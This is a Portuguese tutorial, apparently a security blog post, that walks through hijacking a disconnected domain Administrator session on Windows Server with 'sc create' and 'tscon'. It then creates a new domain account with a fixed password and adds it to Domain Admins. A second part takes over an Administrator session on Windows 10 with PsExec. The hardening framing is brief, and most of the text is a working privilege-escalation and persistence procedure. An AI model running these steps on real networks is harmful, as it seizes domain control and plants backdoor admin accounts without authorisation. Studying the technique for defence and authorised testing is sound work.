Session Hijacking – Windows

Neste artigo mostro passo a passo como é importante realizar o hardening nos servidores e nos computadores dos usuários. A ausência de algumas camadas de segurança podem criar oportunidades de ataques onde um usuário pode comprometer a segurança de toda a rede que você administra.

Windows Server



É comum encontrarmos conexões com o status de Disconnected no Task Manager dos Servidores que estamos conectados.

01 - Passo



Estou logado com um usuário local admin.local e posso visualizar uma conexão com o status Disconnected do usuário Administrator do domínio.

02 - Passo



Execute o Command Prompt como Administrator e digite os comandos :

Exibe o Usuário Logado :

WindowsC:\>whoami win-2008\admin.local

Exibe o Domínio :

WindowsC:\>wmic computersystem get domain Domain 100security.local

Exibe as mesmas sessões apresentadas na aba Users do Task Manager, porém via linha de comando.

Windowsc:\>query user



03 - Passo

Precisamos criar um serviço para fazer esta movimentação de conexão a fim de conseguirmos assumir o controle da sessão do usuário Administrador do domínio.

Execute o comando :

Windowsc:\>sc create 100security binpath= "cmd.exe /k tscon 3 /dest:rdp-tcp#0" [SC] CreateService SUCCESS

- 100security é o nome do serviço que estamos criando.

- tscon 3 é o número do ID da sessão do usuário Administrator que está desconectada.

- /dest:rdp-tcp#0 é o nome da sessão do usuário local : admin.local que está ativa.

Após a execução deste comando o serviço 100security é criado permitindo o acesso como Administrator do domínio.



04 - Passo

Agora basta iniciar o serviço para assumir a sessão do usuário Administrator.

Windowsc:\>net start 100security

05 - Passo

Agora com o acesso de Administrator podemos executar os comandos novamente apenas para validação do acesso.

Observe que o STATUS/STATE do Administrator está como Ativo/Active.

06 - Passo



Com o acesso de Administrator é possível controlar o Active Directory.

Criando o usuário pentest.

Windowsc:\>net user pentest P@sswr0d /add /domain

Adicionando o usuário pentest no grupo de Domain Admins.

Windowsc:\>net group "Domain Admins" pentest /add /domain

07 - Passo



Logando no Active Directory com o usuário pentest para validar o acesso.

Windows 10



O ponto de atenção aqui é para os usuários que possuem o perfil de Administrador Local, neste exemplo no Windows 10 eu criei um cenário onde o Administrator se conectou remotamente na máquina e não fez o logoff apenas fechou a tela do Terminal Server, isso me permitiu acessar a sessão do Administrator utilizando o PsExec.

Download :PsExec

01 - Passo





Observe novamente o Gerenciador de Tarefas onde a conexão do usuário Administrator do domínio esta com o Status de Desconectado.

02 - Passo



Observe que ao pressionar o botão direito sobre o usuário Administrator e tentar realizar a conexão é solicitada a senha do usuário.

Senha do usuário Administrator?

03 - Passo





Execute o Prompt de Comando como Administrador.



Exibe o Usuário Logado :

Windowsc:\>whoami 100security\marcos

Acesse a pasta PSTools :

Windowsc:\>cd PSTools c:\PStools>

Execute o Task Manager utilizando o ID da Sessão do Usuário Logado via PsExec.

Windowsc:\PStools>PsExec.exe -s \\localhost -i 7 taskmgr

04 - Passo

Agora basta repetir o processo de conexão sobre o usuário Administrator.

05 - Passo

Acesso realizado na sessão do usuário Administrator com sucesso!

São Paulo/SP

São Paulo/SP